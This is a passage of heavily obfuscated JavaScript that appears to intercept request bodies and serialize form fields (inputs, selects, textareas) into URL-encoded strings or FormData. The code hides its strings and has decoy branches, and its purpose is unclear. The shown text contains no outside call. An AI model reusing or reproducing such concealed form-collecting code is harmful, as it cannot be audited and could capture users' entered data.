hG(hv,hx);},'UXmju':'RNqz','PKmcx':function(hG,hv){return hG+hv;},'ugqWQ':function(hG,hv){return hG===hv;},'HxKIg':function(hG,hv,hx){return hG(hv,hx);},'wgBSR':hS(0x135)},hH,hI,hj;return h9!=null&&(hH=Sh[Su(0x935*0x4+-0x1*-0x1cab+0x280*-0x1a,hS(0x4f9))](),hH?(hI=hH[Su(-0x57f+-0x2*-0x36b+-0x2*0x22,hh[hS(0x278)])]()?hh[hS(0x4bf)](hH[hh[hS(0x844)](Su,0x5*0x63a+-0x2*0x153+-0x1b65,hS(0x65d))](),Sh[Su(0x1bd*0x3+0x9f3+-0x376*0x4,hS(0x23b))][Su(0x128b+-0x1477+0x301,hS(0x825))])+hH[Su(-0x2493*0x1+0x141b+0x120f,hh['UXmju'])]():hh[hS(0x17d)](hH[Su(0xa43+0x101f+-0x194b,'OQb5')](),hH[Su(0xdf2*0x1+-0x1e12+0x11b7,'RNqz')]()),hj=hI,hh[hS(0x2c1)](S2[Su(-0x3d*0x64+-0x31c*-0xc+-0xc1a*0x1,hS(0x52d))](Sh[hh[hS(0x29d)](Su,-0x7*-0xf9+0x1f88+0x19*-0x183,hh['wgBSR'])](),hj),h9)):void(-0x55*-0x69+0xc98+-0x2f75*0x1));}function Sq(h9,hS,hh,hH,hI,hj,hG,hv){var hx=Sr,hO={'hvOXp':function(hM,hV,hb){return hM(hV,hb);},'kSVeS':hx(0x7a3),'uqFts':function(hM,hV){return hM(hV);},'LNGWB':hx(0x41e),'LfTMG':function(hM,hV){return hM+hV;},'zYSFn':hx(0x6e2),'MmuaR':function(hM,hV,hb,hQ){return hM(hV,hb,hQ);},'pNXzQ':function(hM,hV,hb){return hM(hV,hb);},'ieXZb':'e@Ri','NrTTq':hx(0x5cb),'tPnVf':hx(0x63b),'mEqMM':function(hM,hV){return hM+hV;},'mXnjK':hx(0x6c8),'hBPiZ':function(hM,hV,hb){return hM(hV,hb);},'VuTXj':hx(0x380),'hipXJ':function(hM,hV,hb){return hM(hV,hb);},'KewKh':hx(0x79a),'mwNfk':function(hM,hV,hb){return hM(hV,hb);},'TevxM':function(hM,hV){return hM||hV;},'CCiXI':function(hM,hV){return hM!==hV;},'PSzFs':function(hM,hV){return hM(hV);},'VbKNV':hx(0x22c),'JIHRR':function(hM,hV,hb){return hM(hV,hb);},'kPjTX':hx(0x2da),'ntIqT':function(hM,hV,hb){return hM(hV,hb);},'wnaVH':function(hM,hV,hb){return hM(hV,hb);},'hjnYv':'fVEn','njbSr':hx(0x62e),'fbiiI':hx(0x5b9),'ThlDB':'MAq2','Opuqs':'PdkWl','VkrLp':hx(0x3ef),'tVtuX':function(hM,hV,hb){return hM(hV,hb);},'peplE':hx(0x1f9),'KWcLl':function(hM,hV,hb){return hM(hV,hb);},'uNsiV':function(hM,hV){return hM==hV;},'FWioB':hx(0x5ac),'nwJoJ':function(hM,hV){return hM!=hV;},'ElyDS':function(hM,hV,hb){return hM(hV,hb);},'RPcxf':hx(0x4c2),'cOFqM':function(hM,hV){return hM!=hV;},'qtgrH':function(hM,hV){return hM===hV;},'wqCDW':function(hM,hV,hb){return hM(hV,hb);},'BdRDt':function(hM,hV,hb,hQ){return hM(hV,hb,hQ);},'mCUeD':hx(0x243)},hp,ho,hD,hd,hL,hE,hw,hU=Sh[hO['hipXJ'](Su,-0x21b1+0x22ed*-0x1+0x460a,hx(0x42e))](),hf=null,hy=null,hc=[!(-0x800+-0x1a*0x17b+0x43a*0xb)];try{if(hO[hx(0x796)](!hj,!hI))return hv;if(hv==null)return hv;if(Sh[Su(0x2c3+-0x7dc+0x670,'1&9Z')]()){if(hO[hx(0x205)](hx(0x247),'FjVgd'))_0x1a8108={},_0x402ff0[hO[hx(0x337)](_0xd0afe2,-0x169+0x1*0x3f3+-0x1b1,hO[hx(0x32c)])][_0x2eef96(0x2246+-0x1e2f+-0x35b,hx(0x4ec))](_0x2a6271,_0x870c43(-0xf43*-0x1+-0x1467+0x2*0x352,hx(0x2b0)),(_0x2cb682[hO[hx(0x337)](_0x4f5ebb,0x8db*-0x4+-0xbf+0x24e6*0x1,hx(0x221))+_0x1d2019(-0x19ab*0x1+0x2622+-0xb89,hx(0x6c7))]=_0xf1e04?hO[hx(0x17e)](_0x3406a1,_0x22bc7c):_0x53150a,_0x1d4819[_0x3fef25(0x1*0x1f16+0x1db8+0x8*-0x783,'fHIj')+_0xd156d1(-0x1dcc+-0x1e4a+0x67*0x97,hO[hx(0x44d)])]=!(0x1*-0x1a64+-0x242*0xe+0x3a01),_0x2a7470[hO['LfTMG'](_0x4e166b(-0x21bd*-0x1+0x2*0x80e+0x577*-0x9,hO[hx(0x56d)]),_0x181b2f(-0xbfb*0x2+-0x1e1+0x7*0x3d7,hx(0x357)))]=!(0x20fb+0x6c5*0x5+-0x42d4),_0xd07ea3));else{if(Sl(hj))return hv;}}else{if(SW(hj))return hv;if(Sg(hj))return hv;if(hO['PSzFs'](SF,hj))return hv;}if(S2[Su(0x1c0a+-0x7d7*0x3+-0x338,hx(0x754))](hv)){if(Sh[Su(0x5*0xfe+-0xb97+-0x4*-0x1cb,hO[hx(0x193)])]()===-0x1647+0x1e0e+0xb5*-0xb)return hv;if(G[hO[hx(0x63d)](Su,-0xd58+0x1*0x1e3+0xd18,hO[hx(0x3fe)])]==null||G[Su(0xec3*-0x1+-0x1*0xc5+-0x5b9*-0x3,hx(0x2da))][hO['ntIqT'](Su,-0x3c9*0x1+0x15d*-0x1+0x5c0,hx(0x42d))][Su(-0xb3d+-0x3f+-0x1*-0xc3d,hx(0x2fc))]==null)return hv;hf=new G[(hO[hx(0x467)](Su,-0x2f*0x85+0x1204+0x80a,hO[hx(0x3fe)]))](),hy=hv,hv=B,hp=hy[Su(0xb*0x5+0x214c+-0x20c2,hO['hjnYv'])]();while(0xfb8+-0x1eb+-0xdcc){if(ho=hp[Su(0x2120+-0x10fe+-0x1*0xeeb,hx(0x3ef))](),ho==null||ho[Su(0x653+0x159e+-0x1*0x1ae2,hx(0x3db))])break;hD=ho[Su(-0x8*-0x295+0xae1*0x1+-0x1e19,hO[hx(0x1d2)])][0x1852+0x2062+-0x38b4],hd=ho[Su(-0x2083+0x2*0x11c0+-0x18d*0x1,hx(0x62e))][-0x4*0x254+-0x4d*0x4d+0x103d*0x2],hD!=null&&(hd==null&&(hd=B),hd instanceof G[Su(0x5*-0x7ae+0x9a2+-0x511*-0x6,hx(0x7a2))]?hf[Su(0x1*0x1365+-0x25a3+0x12d5,hx(0x5e3))](hD,hd):(hv+=hD,hv+=hO[hx(0x654)](Su,-0x6*-0x588+-0xc4f+-0x1458,hO['fbiiI']),hv+=hd,hv+=Su(0x2300+-0x19bd*-0x1+-0x3c18,hx(0x298))));}hv[Su(0x13fb+-0x2ac+-0x106d*0x1,hx(0x4f8))](hv[Su(0x24ff+0x1*0x2669+-0x49fa,hx(0x1f9))]-(0x8*-0x3b7+0x494*0x7+-0x253))===hO[hx(0x654)](Su,-0x1*-0xd3+-0x9c1+0x2b*0x39,hx(0x298))&&(hv=hv[Su(0x10b2*-0x1+-0x163d*-0x1+-0x62*0xb,hO[hx(0x222)])](0x1f0d+0x1b97*0x1+-0x36*0x116,hv[Su(0x15*-0x3f+-0x1*-0x27a+0x1*0x41f,hx(0x1f9))]-(0x26c4+0x578*-0x1+0x9*-0x3b3)));}else{if(S2[Su(0x259b*0x1+-0xb07+-0x19cf,hx(0x66e))](hv)){if('PdkWl'!==hO[hx(0x2ba)])return hO[hx(0x734)](_0x5d2d2c,_0x162b9a[_0x575f69(0x24dd+-0xd*0x1e1+0x3*-0x399,'KL0i')](0x1e61+0x134*-0x18+0x8*-0x30,hO['pNXzQ'](_0x508634,-0x3b5+-0x89d+0xcc7*0x1,hO[hx(0x80e)])),_0xc39839,_0x21fdbf[_0x1baad2(0x2d3*0x4+-0xcd+0x9a3*-0x1,hO[hx(0x627)])]()),_0x2de441!=null?_0x1961e3:_0x3df733;else{hL=null,hL=hv,hv=B,hp=hL[Su(-0xed6*0x1+-0x13b9*0x1+-0x14*-0x1c4,hO[hx(0x449)])]();while(-0x306+-0x237e+0xad*0x39){if(ho=hp[Su(-0x1d4d+0x692+0x1*0x17f2,hO['VkrLp'])](),ho==null||ho[Su(0x1bb*-0x2+0x1*-0x176f+-0x6fd*-0x4,'JKNR')])break;hD=ho[Su(-0x1*0x105b+-0x1017+0x10f1*0x2,hx(0x62e))][-0x2531+0x2*-0xce3+0x6ff*0x9],hd=ho[hO[hx(0x63d)](Su,-0x13f3+-0x40e*0x6+-0x53*-0x8d,hx(0x62e))][0x24b*-0xf+0x1938+0x92e],hD!=null&&(hd==null&&(hd=B),hv+=hD,hv+=hO['wnaVH'](Su,-0x38b*0x7+0x6*-0x596+0x6*0x9cf,hx(0x5b9)),hv+=hd,hv+=Su(-0x1d5d+0x50d*0x5+0x1*0x4c1,hx(0x298)));}hv[hO['tVtuX'](Su,0x17*0x16f+0x2026*-0x1+-0x1*-0xf,hx(0x4f8))](hv[Su(0x3f*0x90+0x1002+0x4*-0xc81,hO[hx(0x3af)])]-(-0x1b5a+0x1d*-0x6+0x1c09))===Su(0x1*-0x1135+0x174d+-0x573,'bD0O')&&(hv=hv[hO['KWcLl'](Su,-0x5*-0x434+0x47*-0x5+-0x124c*0x1,hO['ThlDB'])](-0x1921+0x24cd+0x3*-0x3e4,hv[Su(0x745*-0x1+-0x1427+0x4cf*0x6,hx(0x1f9))]-(-0x19b+-0x1*0x1df8+0x1f94)));}}}return hO[hx(0x4e9)](null,SJ(hj,hI,hv,hU[Su(0x52*0x3a+-0x2c4+-0x1*0xe5f,hO[hx(0x464)])](),hc))||hO[hx(0x17e)](SK,hv)?hO[hx(0x355)](hy,null)?hy:hv:SG[hO[hx(0x1c1)](Su,-0x1*-0x1eaf+0x1d35+-0x3b1b,hx(0x640))](hj,hU[Su(-0x2d*-0xbe+-0x11f2*-0x1+0x2c*-0x127,hx(0x5ad))]())?Sk(hj,hU[Su(0x6e6*-0x3+-0x1e2c+0x3464,hO[hx(0x554)])]())?hO[hx(0x2b4)](hy,null)?hy:hv:(hS!=null&&typeof hS==hO[hx(0x37e)](Su,-0x2fe*-0x1+0x139*0x16+0x984*-0x3,hx(0x83e))&&(hS[B]=B),hE={},hw=B,hw=hO['qtgrH'](Ss,h9)?hG==null||hG===B?Sh[Su(-0x1*-0x119+-0x200e+0x207f,hx(0x460))][Su(0x59e*0x1+0x21a1+0xa4*-0x3b,hx(0x3e8))]:hG:Sh[Su(-0x1322+0xeab+0x601,hx(0x460))][hO[hx(0x70a)](Su,-0x1*-0x10c8+0x1b*0xed+0xd*-0x315,'sqTt')],SB(hE,hv,hc,hw,hj),hc[0xbfb+0x1*-0x1385+0x3c5*0x2]===!(0x21b*0xb+-0x1c0e+0x4e5)?SP(hv,hE,hf):S2[hO[hx(0x63d)](Su,0xb*0x72+-0x119*0x19+-0x25*-0xa2,hx(0x7da))](hv)?hO[hx(0x300)](SZ,hv,hE,hy):hv):hy!=null?hy:hv;}catch(hM){if(hO['mCUeD']!==hx(0x182))return hO[hx(0x734)](Sn,SI[Su(-0x5b9*0x5+0x8*-0x31a+0x3712,hx(0x5d6))](-0x1f3f+-0x3*0x7f2+0x3716,Su(-0x16ba+0x1*-0x461+0x62*0x48,hx(0x2d7))),hM,hU[Su(-0xc14*-0x1+0x2*0xce3+-0x24fe,hO[hx(0x627)])]()),hO[hx(0x2b4)](hy,null)?hy:hv;else{if(!(_0xf64c87[_0x2f75fd(0x1*-0xa4f+0x1*0x2185+-0x16a7,hO[hx(0x1c4)])]&&_0x4e638a[hO['mEqMM'](_0x5c4818(-0x631+0x47*-0x8b+0x2db1,hx(0x79a)),_0x234ec7(-0x1*0x188b+0x1d3e+-0x1*0x396,hx(0x55c)))]!=null&&_0x5490b7[_0x5653ca(0x2483+0x6d0+-0x2a60,hx(0x79a))+hO[hx(0x1a0)](_0x2d6818,0x23bd+0x1*0x20c8+-0x4368,hx(0x55c))]!==_0x2a104f&&_0x420321[_0x16f5f8[hO[hx(0x337)](_0x1e1806,0x1b77+-0x13ab+-0x642,'f9F%')][_0x4736c5(-0x1891+-0x1332+0x2c86,hx(0x6c8))]]&&_0x196e4e[_0x126b31[hO[hx(0x337)](_0x57b3da,0x8eb*0x1+0x97*0x1b+-0x174e,'f9F%')][hO[hx(0x337)](_0xddb5e3,0x9d+-0x9d0+0x9f6,'Flzj')]][-0x3b*-0x4c+-0x863+-0x920]))return;if(_0x140720=new _0x1ecd4a[(_0x3aa1ac(0x21f+0x44d+-0x1*0x5dd,hx(0x63b)))](_0x1e09d5[_0x380b92[_0x2c7f52(-0x1d12+-0x2*-0x55d+-0x9f1*-0x2,hx(0x460))][_0x5c67ac(-0x1*0xa43+-0x788*-0x5+-0x1aa2,hO[hx(0x51c)])]][-0x7d*0x4+-0x1*-0x244e+0x3d1*-0x9],_0x45194e[hO['pNXzQ'](_0x10e530,-0x1f8a+-0x168*-0x12+0x73c,hx(0x1f3))][hO[hx(0x684)](_0x587a4e,-0xb*-0x6a+0xb7b+0x48*-0x37,hO['VuTXj'])])[_0x1c2372(0x259*-0xb+-0x16e*-0xa+0xc18,'A^iw')],_0x5b8980=new _0x3454b7[(hO[hx(0x72c)](_0x18c55f,0x1d9c*0x1+0x2592+-0x429f,hx(0x63b)))](_0x28c40c[_0x2fb11d(0x80*0x28+-0x1*0x27b+-0x15*0xca,hO[hx(0x83f)])+_0x4e947f(0x49*-0x20+0x45*-0x7c+0x2ba9,hx(0x55c))],_0x13a684[_0xe0727e(0x2*-0xedd+-0xa*0x2c4+-0x1d32*-0x2,hx(0x1f3))][hO['hBPiZ'](_0x474c17,0x13a2+0x547*0x3+-0x6*0x5d1,hx(0x380))])[hO['mwNfk'](_0x513c2f,-0x167e+0x40a+0x1305,hx(0x380))],_0xcc3cf5!==_0x307e58)return;}}}function SX(h9,hS,hh,hH){var hI=Sr,hj={'ynEew':hI(0x422),'nvhwA':function(hy,hc,hM){return hy(hc,hM);},'GCDSs':hI(0x6b0),'rjrLY':function(hy,hc){return hy!==hc;},'VSeAD':'a6re','ppQVY':hI(0x1d3),'QfuGc':hI(0x5ee),'TurGk':function(hy,hc){return hy!==hc;},'lPjcL':function(hy,hc){return hy===hc;},'dnIvW':hI(0x3fa),'SmDKR':function(hy,hc){return hy!==hc;},'CdIXu':hI(0x82a),'PBJzM':hI(0x845),'cgaZM':hI(0x646),'qwHOH':function(hy,hc,hM){return hy(hc,hM);},'UZaSO':function(hy,hc){return hy===hc;},'oUoTV':hI(0x5bb),'UjmJf':function(hy,hc){return hy==hc;},'okxFB':'vEU7','INBxS':function(hy,hc,hM){return hy(hc,hM);},'jOUpx':hI(0x325),'QtRTH':function(hy,hc){return hy!=hc;},'YdGQz':hI(0x558),'pIasu':hI(0x3d0),'vEevR':function(hy,hc,hM){return hy(hc,hM);},'HFmvc':hI(0x3cf),'DqEcm':function(hy,hc,hM){return hy(hc,hM);},'TQgol':hI(0x585),'sSxav':hI(0x253),'XbJiA':function(hy,hc){return hy===hc;},'ppgft':hI(0x62e),'DZQcS':function(hy,hc,hM){return hy(hc,hM);},'YAahK':function(hy,hc,hM){return hy(hc,hM);},'DHSwh':function(hy,hc,hM){return hy(hc,hM);},'wGKGZ':function(hy,hc,hM){return hy(hc,hM);},'dHMdX':function(hy,hc,hM){return hy(hc,hM);},'XRAFj':function(hy,hc,hM){return hy(hc,hM);},'uaqxF':hI(0x54a),'AMXoH':function(hy,hc,hM){return hy(hc,hM);},'jIbIs':hI(0x63b),'XAvmE':'#dMw','PvEVg':hI(0x58d),'DwZFH':function(hy,hc){return hy+hc;}},hG,hv,hx,hO,hp,ho,hD,hd,hL,hE,hw,hU,hf;for(SG[Su(0x1d*-0x135+-0x78d+0x1*0x2b0f,hI(0x791))](h9,null,0x1ac7+-0x920+0x1*-0x11a7),hG=hH&&hH[Su(-0x5*0x3fd+-0x1085+-0x21a*-0x12,hI(0x6b0))],hv=h9[Su(0x11fb+-0x2fe*0x6+0x114,hj[hI(0x799)])],hx=hv[Su(0x24a1+0x5*0x65f+-0x430e,hI(0x1f9))],hO=new G[(Su(-0x79b+-0x1090+0x19cf,hI(0x2cb)))](hx),hp=new G[(hj['nvhwA'](Su,0x1*0x1e01+0x2471*-0x1+0x40a*0x2,'qaBA'))](hx),ho=!(-0x1df9*0x1+0x49*0x6d+0x11b*-0x1),hD=-0x4*-0x524+-0x11b0+-0x1*0x2e0,hd=B,hL=0x1*0x21e9+-0x184a+-0x1*0x99f;hL<hx;hL++)if(hE=hv[hL],hE[Su(-0x1bef+0x1834+0x519,hj['GCDSs'])]!==B&&!hE[Su(-0x3ee*-0x1+0x1712+-0x115*0x18,hI(0x3fa))]&&hj[hI(0x68a)](hE[Su(0x27*-0x2b+-0x4*0x949+0x2d40*0x1,hj[hI(0x18c)])],hj[hI(0x565)](Su,-0x65*-0x2b+0x823*-0x3+0x825,hj['ppQVY']))&&(hE[Su(0x1639+-0x2203+0xd05,hj[hI(0x329)])][Su(-0x5*-0x3bb+-0xd3+0x2*-0x88d,hI(0x54a))]()!==Su(-0x9*-0xb+0x1ec4+-0x1e74,'7hm8')||hE[Su(-0x15e6*-0x1+-0xf*-0x204+0xb*-0x499,hI(0x55e))]===Su(-0x5*-0x757+-0x1*-0x54e+-0x1*0x28c1,hI(0x76e)))&&(hj['TurGk'](hE[Su(0x1b0e+0x174f+-0x30ce*0x1,hI(0x55e))],Su(-0xd60*0x1+-0x26e8+0x1ac4*0x2,'Z67A'))||hG&&hj['lPjcL'](hE[Su(0x130*-0x6+-0x1252+0x2c*0x9c,hI(0x6b0))],hG))){if(hj['TurGk'](hE[hj['nvhwA'](Su,-0x23bd*-0x1+-0x131e+-0x10*0xf1,hI(0x55e))],Su(0x1b3*0xf+0xf9f+-0x2868,hI(0x82a)))&&hE[hj['nvhwA'](Su,-0xfb2+0x1a2d+-0x8ec,'a6re')]!==Su(-0x2*-0x479+0x393*-0x5+0x967*0x1,hI(0x845))||hE[Su(0xe*0x8c+0x1b5d+-0x219a,'4gp7')]!==!(0x2*0x121c+0x2373+-0x47ab)||hE[hj['nvhwA'](Su,-0x1*0xd81+-0x1df9+0x2c82*0x1,hj[hI(0x356)])]!==!(0x143b+-0x39*-0x23+-0x1c05)){if(hj[hI(0x615)](hE[hj[hI(0x565)](Su,-0x73*0x43+-0x2587+-0x1*-0x452f,hj[hI(0x18c)])],Su(0x1060+0x2d*0xdb+-0x1*0x362b,hj[hI(0x2c8)]))&&hE[Su(0x25ba+-0x2*0xf81+-0x529,hI(0x55e))]!==hj[hI(0x565)](Su,0x819*-0x1+-0x7a2+-0x1cd*-0x9,hj[hI(0x509)])||hE[hj[hI(0x565)](Su,0xd93+0x1*0x1162+0x18e*-0x13,hj[hI(0x398)])]!==!(-0x1ffa+-0x20d*-0x1+0x1dee)&&hE[hj[hI(0x480)](Su,-0x11*0x73+-0x1fbd+0x2868,'APm6')]!==!(0xcfb*-0x2+0x1504+-0x2*-0x279)){if(hj[hI(0x47d)](hE[Su(0x2*0xcdd+-0x139*0x19+0x7e*0xd,hj[hI(0x18c)])],Su(-0x7d*0x10+-0x76e*0x5+0x7*0x67e,'7IKj'))){if(hh[Su(-0x1*-0xbe5+0x3c*-0x43+0x588,hj[hI(0x499)])](hE),h9[Su(0x15a6+-0x2*-0x3b3+0x1bb1*-0x1,'vEU7')]&&hj[hI(0x3a2)](h9[hj[hI(0x565)](Su,-0x4*-0xd6+0xb+-0x208*0x1,hj[hI(0x639)])][Su(0x106*-0x1+0x1005*-0x1+0x12b1,hI(0x551))](hj['INBxS'](Su,0x63f+-0x163c+0x85*0x21,hj['jOUpx'])),-(-0x2056*0x1+0x81d+0x2*0xc1d))){if(hE[Su(0x5a2+-0x1*-0x8c3+-0xf*0xdf,hI(0x558))]&&hj['QtRTH'](hE[Su(0x8f3+-0x1b20+0x1*0x1381,hI(0x558))][Su(0xe6e+-0x432*-0x3+-0x1996,'w0Li')],0x1ea+-0x1b54+0x196a)){for(hw=0x1e38+-0x23*-0x80+-0x4*0xbee,hU=hE[hj[hI(0x480)](Su,0x2699*0x1+-0xff*0x2+-0x2347,hj[hI(0x7f7)])][Su(-0x2190+0xc3+-0x17*-0x17d,'w0Li')];hw<hU;hw++)hO[hD]=hE[Su(0x254*-0x5+-0x11*-0x167+-0x1*0xad5,'OqCM')],hp[hD]=hE[hj['qwHOH'](Su,-0x28*-0x4a+-0x1948+0xf0c,hj[hI(0x7f7)])][hw]&&hE[Su(0x263a+0x1140+0x1b13*-0x2,'uyyy')][hw][Su(0x1af7+0x2231+0x1*-0x3bca,'OqCM')]||B,hD++;}else hO[hD]=hE[Su(-0x146*-0x17+-0x8*0x3a9+-0x2*-0xae,hI(0x6b0))],hp[hD]=B,hD++;}}else{if(/^(?:input|select|textarea|keygen)$/i[Su(-0x6*0x6d+0x1*0x13a+0x296,hj['pIasu'])](hE[hj[hI(0x848)](Su,-0x1256+-0x1*-0xc7b+0x723,hj['HFmvc'])])){if(hE[Su(-0x1165*0x1+0xc*-0x1bc+-0x2*-0x13e2,hj[hI(0x18c)])]!==Su(-0x3*-0xc7d+-0x1*0x605+-0x7*0x461,'h7Ev')){if(hO[hD]=hE[Su(0x26c7*-0x1+-0x267d+0x4ea2*0x1,hj['GCDSs'])],hj[hI(0x47d)](hE[Su(0x10*-0x1a6+-0x10bb+0x2caa,hj[hI(0x18c)])],hj[hI(0x417)](Su,-0x1e4e+0x15f+0x1*0x1e1b,hj['TQgol']))){if(hE[Su(0xbb2+-0x1ed0+0x29*0x7c,hj['sSxav'])]==null||hj[hI(0x157)](hE[Su(-0xe1d*0x2+-0x15b2*-0x1+-0x13*-0x62,hj[hI(0x840)])][Su(-0xb7e+-0xcbb+-0xc7*-0x21,hI(0x1f9))],-0x21fb+-0x2299+-0x39c*-0x13))continue;hf=hE[Su(0x1*0x5e+-0x1e86+0x1ed1*0x1,'^gCE')],hp[hD]=hf===-(0x7*0x53e+0x1*0x735+0x751*-0x6)?B:hE[hj[hI(0x770)](Su,-0x29*-0xdf+0x410+-0x2709,'b5K4')][hf][Su(0x2229+0x1fd6+-0x313*0x15,hj[hI(0x432)])];}else{if(hE[Su(0x1*0x525+0x78a*-0x3+0xa8*0x1d,hI(0x55e))]===Su(0x3*0xc0b+0x857+0x44d*-0xa,hI(0x649))){if(hE[Su(-0x750+0x113+0x6fb,hI(0x253))]==null||hE[Su(0x386*-0x3+-0xfd*0xd+0x1829,hI(0x253))][hj[hI(0x7e0)](Su,-0x148*-0x1a+-0x106e+0x56*-0x2e,hI(0x1f9))]===0x183b+-0x881+-0xfba)continue;hp[hD]=hE[hj[hI(0x43e)](Su,0x1183+-0xc0b+-0x3*0x158,hI(0x62e))];}else hp[hD]=hE[hj[hI(0x7e2)](Su,-0x11f2+-0x59*-0x21+0x7e9*0x1,hI(0x62e))];}hD++;}}else hE[hj[hI(0x7e0)](Su,0x1278+-0xbe6+-0x557,hI(0x5ee))][hj[hI(0x396)](Su,-0x2443+-0x1f26+0x4423*0x1,hI(0x54a))]()!==Su(0x26*0xfb+0x261a+-0x4aa9,hI(0x1d3))||hj[hI(0x68a)](hE[hj[hI(0x67f)](Su,-0xce4+0x2372*-0x1+0x1*0x31e5,'a6re')],hj[hI(0x418)](Su,-0x4d8+0x1cac+0x1*-0x1694,hI(0x76e)))&&hE[Su(-0x1b26+-0x1ee2+0x3b97,hj[hI(0x18c)])]||!hG||hE[Su(0x1ccd+0x3*0xa99+-0x9df*0x6,hI(0x6b0))]!==hG||(hO[hD]=hE[Su(-0x2356+0xb0e+0x19a6,'OqCM')],hp[hD]=hE[Su(0x801+-0x20*-0x35+-0xd31,hj[hI(0x432)])],hD++);}}else;}else hO[hD]=hE[Su(0x8e6+0xdc7*-0x1+0x63f,hI(0x6b0))],hp[hD]=hE[Su(-0x342+-0x126+0x5d8,hj[hI(0x432)])],hD++;}for(hL=-0x1e3+0x1*-0x521+-0x4*-0x1c1;hL<hD;hL++)ho?hd+=Su(0x13*0x6b+0x962*0x4+-0x26*0x12e,hI(0x298)):ho=!(-0x21f1*0x1+-0x214b+0x4*0x10cf),hS&&hS[Su(0x125+-0x2529*-0x1+0x4a*-0x82,hj[hI(0x3a9)])]()===hj[hI(0x395)](Su,-0x15*-0x1a3+-0x7f*0x4c+0x3ee,'4sM8')&&G[Su(-0x1285+-0x1d*-0x16+0x1096,hj['jIbIs'])]&&G[hj['vEevR'](Su,0x1b71+0x74*-0xe+-0x145c,hj[hI(0x7d3)])]?hd+=new G[(Su(0x2e2+0x1*0x16be+-0x17*0x115,hI(0x694)))](hO[hL]+Su(-0x3d9*-0x2+0x26b4+-0x3b*0xc7,hI(0x5b9))+hp[hL])[Su(-0x167e*-0x1+-0x1810+0x2dd,hj['PvEVg'])]():hd+=hj[hI(0x2dc)](hj[hI(0x2dc)](hO[hL],Su(-0x1463+0xa0+-0xc*-0x1b1,hI(0x5b9))),G[hj[hI(0x395)](Su,0x4*0xb5+0x1*0x1df+0x3*-0x14d,hI(0x291))](hp[hL]));return hd;}function Se(h9,hS,hh){var hH=Sr,hI={'brrTq':hH(0x1cb),'JzLJf':function(hu,hs,hz){return hu(hs,hz);},'qhFjD':'sjPu','IhmSD':function(hu,hs,hz){return hu(hs,hz);},'IfoHo':hH(0x275),'AttCb':function(hu,hs){return hu+hs;},'UrukM':function(hu,hs){return hu>hs;},'ndZlY':hH(0x40a),'NHSkQ':function(hu,hs){return hu!=hs;},'iPtmP':hH(0x42c),'erkdD':function(hu,hs){return hu!=hs;},'fVJMQ':function(hu,hs){return hu!==hs;},'byJlj':hH(0x551),'cmxnF':hH(0x6aa),'eZLwY':function(hu,hs,hz){return hu(hs,hz);},'yhtcL':function(hu,hs,hz){return hu(hs,hz);},'JPWQI':function(hu,hs){return hu==hs;},'UkJDy':hH(0x124),'HQDCu':hH(0x1f9),'PLScb':hH(0x3d0),'rUGDY':hH(0x79f),'pixQF':function(hu,hs){return hu===hs;},'bJhCl':function(hu,hs){return hu(hs);},'jEKWe':function(hu,hs){return hu===hs;},'BBqLM':hH(0x5bb),'WqYQZ':hH(0x2f5),'ZwqNM':hH(0x25c),'ZeWIc':hH(0x2fb),'Ubxyj':function(hu,hs){return hu<hs;},'zPayB':function(hu,hs){return hu(hs);},'dWhhQ':function(hu,hs,hz){return hu(hs,hz);},'sIXfD':function(hu,hs){return hu+hs;},'ZVptF':hH(0x82e),'OJBIc':function(hu,hs,hz){return hu(hs,hz);},'XktTK':function(hu,hs){return hu*hs;},'MdHJu':function(hu,hs,hz){return hu(hs,hz);},'bmXyg':function(hu,hs){return hu+hs;},'VOZLc':hH(0x538),'RDlUv':function(hu,hs,hz){return hu(hs,hz);},'cIVVx':hH(0x13d),'EfWEJ':function(hu,hs,hz){return hu(hs,hz);},'DhZNl':function(hu,hs){return hu|hs;},'lqBNl':function(hu,hs){return hu&hs;},'uzHRT':hH(0x169),'jGWsk':function(hu,hs,hz){return hu(hs,hz);},'MtYnl':function(hu,hs,hz){return hu(hs,hz);},'pPDIL':hH(0x4f8),'wOTkd':function(hu,hs){return hu||hs;},'biPQQ':'R7PZ','zdbBm':'@mCP','plGKE':'RNqz','FlZkJ':function(hu,hs,hz){return hu(hs,hz);},'WfrUV':function(hu,hs,hz){return hu(hs,hz);},'fXFPf':hH(0x4c2),'ukVVj':function(hu,hs,hz){return hu(hs,hz);},'jshPG':hH(0x683),'bzLaP':function(hu,hs){return hu!==hs;},'tEMlw':function(hu,hs,hz){return hu(hs,hz);},'UOhRd':hH(0x162),'fAZUY':function(hu,hs,hz){return hu(hs,hz);},'rIsKk':'co&9','MSTnE':hH(0x65d),'OXKQr':hH(0x7da),'AHrWq':function(hu,hs,hz){return hu(hs,hz);},'bYdDs':function(hu,hs,hz){return hu(hs,hz);},'pZAkg':function(hu,hs,hz){return hu(hs,hz);},'CdgBF':function(hu,hs,hz){return hu(hs,hz);},'QVgpt':hH(0x242),'uMvNW':function(hu,hs){return hu(hs);},'PrEGD':function(hu,hs,hz){return hu(hs,hz);},'gEtlg':function(hu,hs){return hu+hs;},'nMNou':function(hu,hs,hz,hB,hg,hF){return hu(hs,hz,hB,hg,hF);},'PTmRZ':hH(0x5f2),'abmIV':function(hu,hs,hz){return hu(hs,hz);},'DrHiU':function(hu,hs){return hu(hs);},'IDxZZ':hH(0x63c),'yajrf':hH(0x249)},hj,hG,hv,hx,hO,hp,ho,hD,hd,hL,hE,hw,hU,hf,hy,hc,hM,hV,hb,hQ,hT;function hn(hu,hs){var hz=hH;if(hI['brrTq']!=='TNPgi')return _0xc0df7f;else try{if('UaNse'==='UaNse')return!!(hs!=null&&S2[hI['JzLJf'](Su,-0x20c2+0x1df*-0x1+0x2380,hz(0x7da))](hu)&&hu[Su(0x794+0x225d+-0xdbd*0x3,hz(0x54a))]()===Su(-0x3a4*0x3+-0x2389+-0x26*-0x13d,hz(0x13f))&&hs instanceof G[Su(0x5a+-0x1ec5+0x1f2b*0x1,hI['qhFjD'])]);else _0x4783c9+=_0x3201d1[-0x2*0x11ed+0x802+0x1bff]+(_0x5595bf[-0x13c9+-0x1d*-0x25+0xfc2]+_0x2adf94[_0x3b2b52[0x2*-0xe36+-0x71e*-0x4+0x12]](_0x2b1195)[_0x1c3849[-0x185*0x1+-0x1*0x112e+0x12d8]](-0x260a+-0x3*0x621+0x387d))[hz(0x6e0)](-(0x1*0x5ea+0x1645+-0x1c2d));}catch(hB){return!(-0x1f48+0x1be+0x1d8b);}}function hN(hu,hs,hz,hB){var 